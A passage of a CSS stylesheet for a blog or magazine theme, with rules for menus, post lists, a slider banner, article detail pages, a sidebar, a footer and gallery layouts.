.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}